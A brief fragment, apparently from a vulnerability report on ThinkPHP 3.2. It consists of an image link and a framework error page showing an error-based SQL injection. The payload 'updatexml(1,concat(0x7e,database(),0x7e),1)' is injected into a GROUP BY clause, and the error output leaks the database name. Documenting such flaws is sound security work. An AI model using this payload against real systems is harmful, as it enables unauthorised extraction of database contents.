 :(
1105:XPATH syntax error: '~test~' [ SQL语句 ] : SELECT * FROM `user` GROUP BY id and
updatexml(1,concat(0x7e,database(),0x7e),1)--
错误位置
FILE: D:\WampServer\www\tp3_2\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 394